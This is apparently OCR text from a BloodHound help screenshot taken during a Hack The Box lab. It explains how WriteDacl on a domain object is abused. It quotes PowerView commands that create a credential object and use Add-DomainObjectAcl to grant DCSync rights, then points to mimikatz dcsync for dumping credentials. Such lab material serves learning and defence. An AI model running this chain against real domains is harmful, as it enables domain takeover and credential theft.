 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Rights DCSync
Once you have granted yourself this privilege, you may use the mimikatz dcsync function
Close
SECURITY GROUPS@HTB.LO
HasSession
FOREST.HTB.LOCAL
EXCHANGE TRUSTED SUBSYSTEM@
EFAULT DOMAIN CONTROLLERS POLICY@HTB.LOCAL
GenericAll
ORGANIZATION MANAGEMENT@HTB.LOCAL
WriteDacl
Contains
EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL
Contains
HTB.LOCAL
GPLink